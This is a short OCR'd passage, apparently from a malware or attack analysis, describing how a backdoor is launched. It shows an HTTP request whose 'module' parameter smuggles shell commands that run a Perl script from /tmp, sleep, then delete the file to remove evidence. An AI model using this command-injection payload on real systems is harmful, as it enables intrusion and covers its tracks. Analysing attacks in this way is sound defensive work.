
stores it on /tmp/e3ac24a0bcddfacd010a6c10f4a814bc
Launching the backdoor
The execution is issued using an additional HTTP
request:
/?module=
perl /tmp/
e3ac24a0bcddfacd010a6c10f4a814bc
;sleep 2;rm -rf
/tmp/ e3ac24a0bcddfacd010a6c10f4a814bc
That executes the perl script, puts it to sleep for two
seconds and deletes the file to remove any evidence.
Backdoor